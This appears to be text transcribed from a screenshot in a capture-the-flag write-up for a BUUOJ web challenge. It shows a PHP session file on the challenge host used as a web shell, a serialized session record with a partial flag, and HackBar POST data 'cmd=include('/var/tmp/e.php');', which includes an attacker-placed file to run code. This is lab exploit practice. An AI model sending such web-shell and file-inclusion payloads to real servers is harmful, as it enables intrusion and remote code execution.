 Demo
7049cdf0-afbf-43dd-97e3-71bc5d56bb6e.node3.buuoj.cn/runtime/session/sess_21aec65c89f179b48f
a:2:{s:3:"UID";i:1;s:6:"Record";s:76:"flag{ 7-4052-a3f9-aeaa5247b79f}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://7049cdf0-afbf-43dd-97e3-71bc5d56bb6e.node3.buuoj.cn/runtime/session/sess_21aec65c89f179b48faab676e1fc.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=include('/var/tmp/e.php');